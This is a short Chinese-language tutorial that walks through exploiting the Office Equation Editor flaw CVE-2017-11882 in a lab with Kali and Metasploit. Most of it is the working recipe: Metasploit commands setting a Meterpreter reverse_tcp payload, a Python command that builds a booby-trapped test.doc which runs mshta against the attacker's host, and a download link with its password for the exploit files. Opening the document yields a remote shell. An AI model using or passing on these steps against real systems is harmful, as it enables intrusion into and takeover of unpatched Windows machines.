CVE-2017-11882利用

利用kail的msf进行攻击,

首先打开kali,查看 IP,可以看到我的虚拟机kali的 IP是192.168.3.116。把Command43b_CVE-2017-11882.py下载下来放kali的桌面就可以。接下来就要把PS_shell.rb文件下载下来。就把PS_shell.rb和ms17-010.rb放一起吧。

所有用到的资源:链接:https://pan.baidu.com/s/1hPxpdnbH5ONt6W_zSmpqzQ 密码:298h

ms17-010.rb文件的路径是:/usr/share/metasploit-framework/modules/exploits/windows/smb/ms17-010.rb,把PS_shell.rb放smb下面,和ms17-010在一起。

准备工作做好了,接下来就是msf上场了。



输入msfconsole,然后reload_all,重新加载所有模块。

接下来输入命令:search PS_shell

use exploit/windows/smb/PS_shell

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.3.116

set uripath abc



exploit

会出现 started reverse tcp hander on 192.168.3.116:4444

using url,local ip,,,

mshta.exe "http://192.168.1.104:8080/abc"

接下来就到了 Command43b_CVE-2017-11882.py 上场了。

前面说到,我们是把py文件放 kali 桌面的,所以在 kali 执行的时候路径要注意。

cd Desktop

输入命令:python Command43b_CVE-2017-11882.py -c "mshta http://192.168.3.116:8080/abc" -o test.doc

会在同目录生成 test.doc 文件。

然后复制到 win7里面用 office2013 打开。

win7 打开的时候,msf 输入 sessions

成功返回 shell。

具体请看截图,至此CVE-2017-11882漏洞利用结束,下面还可以进行一系列渗透了。